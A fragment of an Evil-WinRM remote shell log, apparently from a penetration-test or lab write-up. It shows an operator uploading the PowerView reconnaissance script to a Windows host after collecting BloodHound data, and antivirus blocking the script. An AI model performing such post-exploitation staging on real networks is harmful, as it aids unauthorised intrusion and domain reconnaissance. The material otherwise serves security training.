 *Evil-WinRM* PS C:\programdata> cp 20240119000716_BloodHound.zip
Cannot overwrite the item C:\programdata\20240119000716_BloodHound.zip with itself.
At line:1 char:1
+ cp 20240119000716_BloodHound.zip
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : WriteError: (C:\programdata\..._BloodHound.zip:String) [Copy-Item], IOException
+ FullyQualifiedErrorId : CopyError,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\programdata> upload PowerView.ps1
Info: Uploading PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\PowerView.ps1
At C:\programdata\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\programdata\PowerView.ps1:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
*Evil-WinRM* PS C:\programdata>
先知社区